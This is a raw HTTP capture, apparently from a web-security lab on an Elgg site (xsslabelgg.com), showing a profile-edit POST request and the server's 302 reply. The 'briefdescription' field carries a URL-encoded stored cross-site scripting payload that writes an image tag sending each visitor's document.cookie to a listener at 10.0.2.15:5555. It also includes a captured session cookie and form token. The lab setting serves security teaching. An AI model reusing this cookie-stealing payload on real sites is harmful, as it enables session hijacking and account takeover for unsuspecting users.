 ----------------------------------------------------------
http://www.xsslabelgg.com/action/profile/edit

POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby/edit
Cookie: Elgg=v44tvlc4a1gj7ihsq7edss7vi1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 631
__elgg_token=9028e3914bee9d83885493ded0af3d30&__elgg_ts=1414464275&name=Boby&description=&accesslevel%
5Bdescription%5D=2&briefdescription=%3Cscript%3Edocument.write%28%27%3Cimg+src%3Dhttp%3A%2F%2F10.0.2.15%
3A5555%3Fc%3D%27+%2B+escape%28document.cookie%29+%2B+%27+%3E%27%29%3B+%3C%2Fscript%3E&accesslevel%
5Bbriefdescription%5D=2&location=&accesslevel%5Blocation%5D=2&interests=&accesslevel%5Binterests%
5D=2&skills=&accesslevel%5Bskills%5D=2&contactemail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%
5Bphone%5D=2&mobile=&accesslevel%5Bmobile%5D=2&website=&accesslevel%5Bwebsite%5D=2&twitter=&accesslevel%
5Btwitter%5D=2&guid=40
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 02:44:56 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
----------------------------------------------------------